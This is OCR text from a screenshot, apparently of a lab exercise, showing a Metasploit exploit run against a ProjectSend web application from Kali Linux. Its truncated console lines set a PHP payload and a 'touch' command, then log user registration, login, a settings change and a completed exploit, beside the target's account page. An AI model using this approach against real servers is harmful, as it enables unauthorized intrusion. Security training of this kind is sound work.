 1 2 3 4 2 14:52
Trash
File System
Home
File Actions E
vagrant@Kali-p
PAYLOAD => php/
msf6 exploit(li
_success"
CMD => touch /t
msf6 exploit(li
Exploit targets
Id Name
-- ----
=> 0 PHP Com
msf6 exploit(li
TARGET => 0
msf6 exploit(li
[*] Running aut
[+] The target
[+] Client regi
[+] User willia
[*] Disabling u
[*] Logging in
[+] Logged in a
[+] Successfull
[*] Logging in
[+] Logged in a
[+] Client regi
[*] Enabling up
[*] Exploit com
msf6 exploit(li
My account » Projectsend
christian-sacha.com/clients-edit.php?id=4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Projectsend william Language My Account Logout
Manage files
View my files
My account
Name william *
Log in username william
Password
Generate
E-mail wanda.king@gcuntlek.edu *
Address pXguyOBB
Telephone
Notify new uploads by e-mail
Update account
Provided by ProjectSend version r1420 - Free software